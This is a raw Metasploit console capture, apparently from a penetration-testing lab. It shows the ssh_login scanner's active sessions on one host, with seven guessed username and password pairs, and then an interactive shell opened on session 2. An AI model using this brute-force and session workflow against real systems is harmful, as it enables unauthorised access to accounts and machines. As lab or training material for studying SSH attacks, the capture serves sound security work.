 msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                                  Connection
--  ----  ----           -----------                                  ----------
1         shell unknown  SSH sysadmin:hailey (192.9.96.3:22)          192.9.96.2:46607 -> 192.9.96.3:22 (192.9.96.3)
2         shell unknown  SSH rooty:pineapple (192.9.96.3:22)          192.9.96.2:40659 -> 192.9.96.3:22 (192.9.96.3)
3         shell unknown  SSH demo:butterfly1 (192.9.96.3:22)          192.9.96.2:41997 -> 192.9.96.3:22 (192.9.96.3)
4         shell unknown  SSH auditor:xbox360 (192.9.96.3:22)          192.9.96.2:43665 -> 192.9.96.3:22 (192.9.96.3)
5         shell unknown  SSH anon:741852963 (192.9.96.3:22)           192.9.96.2:39773 -> 192.9.96.3:22 (192.9.96.3)
6         shell unknown  SSH administrator:password1 (192.9.96.3:22)  192.9.96.2:43165 -> 192.9.96.3:22 (192.9.96.3)
7         shell unknown  SSH diag:secret (192.9.96.3:22)              192.9.96.2:35901 -> 192.9.96.3:22 (192.9.96.3)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
Welcome to Ubuntu 19.04 (GNU/Linux 5.4.0-152-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.